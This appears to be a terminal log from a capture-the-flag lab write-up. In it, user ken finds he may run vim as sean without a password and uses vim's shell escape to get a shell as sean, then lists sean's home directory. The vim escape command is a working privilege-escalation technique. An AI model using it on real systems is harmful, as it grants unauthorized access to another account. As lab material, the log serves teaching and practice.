 ken@linuxagency:~$ sudo -l
Matching Defaults entries for ken on linuxagency:
    env_reset, env_file=/etc/sudoenv, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User ken may run the following commands on linuxagency:
    (sean) NOPASSWD: /usr/bin/vim
ken@linuxagency:~$ sudo -u sean vim -c ':!/bin/bash'

sean@linuxagency:/home/ken$ cd
sean@linuxagency:~$ ls
examples.desktop
sean@linuxagency:~$ ls -la
total 32
drwxr-x---  2 sean sean 4096 Jan 12  2021 .
drwxr-xr-x 45 root root 4096 Jan 12  2021 ..
lrwxrwxrwx  1 sean sean    9 Jan 12  2021 .bash_history -> /dev/null
-rw-r--r--  1 sean sean  220 Jan 12  2021 .bash_logout
-rw-r--r--  1 sean sean 3771 Jan 12  2021 .bashrc
-rw-r--r--  1 sean sean 8980 Jan 12  2021 examples.desktop
-rw-r--r--  1 sean sean  807 Jan 12  2021 .profile
sean@linuxagency:~$